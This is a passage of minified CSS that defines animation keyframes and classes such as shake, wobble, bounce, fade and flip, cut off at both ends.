rubberBand{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);-ms-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);-ms-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);-ms-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);-ms-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);-ms-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);-ms-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);-ms-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);-ms-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);-ms-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);-ms-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;-ms-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);-ms-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);-ms-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);-ms-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);-ms-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);-ms-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);-ms-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);-ms-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);-ms-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);-ms-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95);-ms-transform:perspective(400px) scale3d(0.95,0.95,0.95);transform:perspective(400px) scale3d(0.95,0.95,0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) 